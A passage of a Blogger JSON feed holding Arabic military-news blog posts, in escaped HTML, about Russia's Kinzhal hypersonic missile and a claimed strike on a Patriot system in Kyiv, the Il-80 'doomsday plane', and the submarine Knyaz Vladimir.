بصاروخ روسي فرط صوتي من طراز كينجال\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eوتبلغ كلفة وحدة باتريوت الواحدة مليار دولار، بالاضافة إلى كلف\nالتشغيل والاستخدام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eصاروخ -كينجال- وتعني باللغة العربية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eالخنجر،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eهو نظام\nصاروخي جوي روسي قتالي، تفوق سرعته سرعة الصوت بعشرة أضعاف، ويصل مدى الصاروخ إلى\nألفي كيلومتر، وسرعته 10 ماخ، ويمكن للصاروخ القيام بمناورات خلال كل مرحلة من\nمراحل تحليقه، كما يمكن تحميله رؤوسا حربية تقليدية أو نووية\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eوقد بدا الحديث فعليا عن هذا السلاح في عام 2018، \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eحيث ذكرت وكالة -تاس-، نقلا عن مصدر\nفي المجمع الصناعي العسكري الروسي، أنه سيتم اختبار صواريخ - كينجال -\u0026nbsp; على\nقاذفة بعيدة المدى من طراز -تو – 22 إم 3-، والتي يمكن أن تحمل العديد من هذه\nالصواريخ، وأن نطاق الاشتباك المستهدف سوف يزيد حتى 3000 كيلومتر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eكما تم تقديم تفاصيل إضافية حول الصاروخ الجديد من قبل نائب وزير\nالدفاع الروسي، يوري بوريسوف، في عدة محادثات مع الصحفيين في ربيع عام 2018\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eووفقا له، تم اختيار مقاتلة - ميغ – 31 - كحاملة لهذه\nالصواريخ، لأنها\u0026nbsp; -الأنسب لتسريع هذا الصاروخ إلى السرعات المطلوبة على\nالارتفاعات المطلوبة - . كما يسمح الرأس الحربي متعدد الوظائف للمنظومة بضرب\nالأهداف الثابتة والمتحركة، بما في ذلك سفن العدو\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eوفقا للخبراء الروس والأجانب، فإن - كينجال - هو نسخة مطوّرة\nللصاروخ -9 إم 723- العامل بالوقود الصلب، أحادي المرحلة الموجه من منظومة -إسكندر\n– إم- التشغيلية والتكتيكية الأرضية، وقد تم تحديثه للإطلاق الجوي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eكما يتم تحقيق السرعة الفائقة الصوت في القسم الأخير من خلال تسريع\nالطائرة الحاملة إلى أسرع من الصوت، أي أن طائرة \"ميغ – 31\" تلعب دور -المرحلة\nالأولى-، بفضل محركاتها ومسار الصاروخ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eويمكن استخدام منظومة الصواريخ الجوية لتدمير مرافق البنية التحتية\nالمهمة - مراكز القيادة وأنظمة الدفاع الجوي والصاروخي والقواعد الجوية وحاملات\nالطائرات وأهداف أخرى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eوقد \u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eتم أول استخدام قتالي للمنظومة في\n18 مارس 2022، خلال العملية العسكرية الروسية الخاصة في أوكرانيا، باستهداف أحد\nالمستودعات تحت الأرضية للصواريخ والذخيرة الجوية للقوات الأوكرانية بالقرب من بلدة\nديلياتين في مقاطعة إيفانوفرانكوفسك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eوعمليا تم استخدام صاروخ - كينجال -\nالفرط صوتي \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eثلاث مرات خلال العملية الخاصة\nفي أوكرانيا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eوفي 16 مايو 2023، أعلنت وزارة الدفاع الروسية أن صاروخ- كينجال -، استهدف منظومة - باتريوت - الأمريكية المضادة\nللصواريخ في كييف\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003Eوجاء في بيان الوزارة: -أصاب صاروخ كينجال فرط الصوتي بضربة عالية\nالدقة، منظومة باتريوت الصاروخية الأمريكية المضادة للصواريخ في مدينة كييف-\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp dir=\"RTL\" style=\"-webkit-text-stroke-width: 0px; background: white; direction: rtl; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: 6.9pt; margin-left: 0cm; margin-right: 0cm; margin-top: 0cm; orphans: 2; text-align: justify; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; unicode-bidi: embed; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"color: black; font-family: Arial, \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003Eهذ ويعتبر تدمير منظومة الباتريوت حدثا عسكريا غير عادي وخبرا غير\nسار للغرب خصوصا و ان الصاروخ يمكن تحميله برؤوس نووية .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 9.0pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: justify; unicode-bidi: embed;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 107%; mso-ansi-language: FR;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2193112869258661618"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/2193112869258661618"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2023\/05\/blog-post_16.html","title":"صاروخ  فرط  صوتي  من طراز كينجال يتمكن من تحييد منظومة الدفاع الجوي باتريوت في كييف"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNK_kyj0USZK6UAcP53MFr5VqN07AL9yH5INmwr62zSy7pAey9-WHzZz7TsQ57BLgzuR4vrgrGlYIiIwrFY6XSxGJE7LznrTElYiQJMU1NUtiwpBRw__uIs6nBhyo-I7eUqNXMB-Dai_Pft0xbZSygMKz5LEDJuKAD8xvQWPVjO0W5AYdXxEhoHKq2\/s72-c\/patriot.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-309656182979704639"},"published":{"$t":"2022-11-17T12:26:00.001-08:00"},"updated":{"$t":"2022-11-17T12:26:54.525-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أسلحة وعتاد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"روسيا"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":"روسيا تختبر طائرة - يوم القيامة – ايل -80"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB4jGmKqAWV4wp1NvOv74dxmc5Ll6FHPeXKomzka3s8vwktH91ELhA8_sgGd9oX3NgHDnTQcU-zvyvy8ycbH-V0nD-SIIFTVLzEXTkKc3qwgZesLX0rISbJsigBaJuBVIn7r2giiqzUnQ7_ixMDMc7c_xFsB2IJMHzrQhKGDHElLcbGpmk9RGequxs\/s283\/tairat.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"طائرة يوم القيامة\" border=\"0\" data-original-height=\"178\" data-original-width=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB4jGmKqAWV4wp1NvOv74dxmc5Ll6FHPeXKomzka3s8vwktH91ELhA8_sgGd9oX3NgHDnTQcU-zvyvy8ycbH-V0nD-SIIFTVLzEXTkKc3qwgZesLX0rISbJsigBaJuBVIn7r2giiqzUnQ7_ixMDMc7c_xFsB2IJMHzrQhKGDHElLcbGpmk9RGequxs\/s16000\/tairat.jpg\" title=\"https:\/\/www.gooarmy.com\/2022\/11\/blog-post_17.html\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eأعلنت مصادر إعلامية روسية متعددة أنه تم اختبار\nموقع القيادة الجوية - إيل-80 - ، المعروف لدى الغرب باسم - طائرة يوم القيامة-\n، للتواصل مع الغواصات النووية\u0026nbsp; عبر الماء\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003Eوقد صممت هذه الطائرة للتواصل مع غواصات الصواريخ\u0026nbsp; النووية الإستراتيجية المغمورة. والطائرة قادرة على الحفاظ على اتصال مستقر مع الغواصة عبر\nالماء وتشير الكثير من المصادر أن روسيا تتوفر على أربعة منها.\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eإيل-80 هي طائرة موقع قيادة تم إنشاؤه على أساس\nطائرة الركاب المدنية إيل-86. وهي مصممة للسيطرة على القوات في الحرب النووية، التي تؤدي\nإلى تعطل نقاط المراقبة الأرضية وخطوط الاتصال، ومن هنا أخذت اسمها بيوم القيامة أي\nحينما يحل الخراب وتتعطل وسائل الاتصال والتواصل وشبكات الطاقة في المناطق\nالمشمولة بالانفجار النووي .\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Arial\u0026quot;,\u0026quot;sans-serif\u0026quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: Arial; mso-bidi-theme-font: minor-bidi; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eهذا ويظهر من خلال السلوك العسكري الروسي أن القيادة في موسكو تاخذ كل\nالاحتمالات والخيارات على محمل الجد بما فيها الخيار النووي إذا ما تعرضت الدولة\nلخطر جدي .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/309656182979704639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6938226413244417358\/posts\/default\/309656182979704639"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mararmy.com\/2022\/11\/80.html","title":"روسيا تختبر طائرة - يوم القيامة – ايل -80"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB4jGmKqAWV4wp1NvOv74dxmc5Ll6FHPeXKomzka3s8vwktH91ELhA8_sgGd9oX3NgHDnTQcU-zvyvy8ycbH-V0nD-SIIFTVLzEXTkKc3qwgZesLX0rISbJsigBaJuBVIn7r2giiqzUnQ7_ixMDMc7c_xFsB2IJMHzrQhKGDHElLcbGpmk9RGequxs\/s72-c\/tairat.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6938226413244417358.post-8681304535647641833"},"published":{"$t":"2020-05-13T15:21:00.002-07:00"},"updated":{"$t":"2020-05-13T15:21:31.466-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أسلحة وعتاد"},{"scheme":"http://www.blogger.com/atom/ns#","term":"روسيا"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سلايدر"}],"title":{"type":"text","$t":"الغواصة الأخطر في البحرية الروسية تخرج إلى البحر"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCvUX7evi_wBnezk_aAHCiHxxFW06nY0f2E853_sCBCI4GFqODGAnKdAm4ee-4S33oRScIX1UvvziX-6M5FUtoouyMK6pD_C_mdJlUtpEYx9CSkTgHdyu6Pjv9KejfMi8nD39bUtykgbk\/s1600\/te.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"168\" data-original-width=\"299\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCvUX7evi_wBnezk_aAHCiHxxFW06nY0f2E853_sCBCI4GFqODGAnKdAm4ee-4S33oRScIX1UvvziX-6M5FUtoouyMK6pD_C_mdJlUtpEYx9CSkTgHdyu6Pjv9KejfMi8nD39bUtykgbk\/s1600\/te.jpg\" title=\"غواصة روسية\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eصورة أرشيفية\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eأكدت مصادر إعلامية روسية نقلا عن مصادر في مجمع الصناعات الدفاعية\u0026nbsp; أن الغواصة الإستراتيجية الرئيسية في المشروع الحديث 955أ \"كنياز فلاديمير\" قد\u0026nbsp; خرجت إلى البحر الأبيض لإجراء الاختبارات و سيتم تسليمها إلى الأسطول الشمالي.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003Eكما أكدت نفس المصادر انه لم يتم تحديد التواريخ الدقيقة للاختبارات، ولكن وفقًا للمعلومات الأولية، سيحدث ذلك في نهاية شهر مايو من هذا العام، في حقول التدريب للأسطول الشمالي، بحيث سيتم إجراء فحص نهائي لتشغيل جميع الآليات والأجهزة مع العلم انه تم العمل 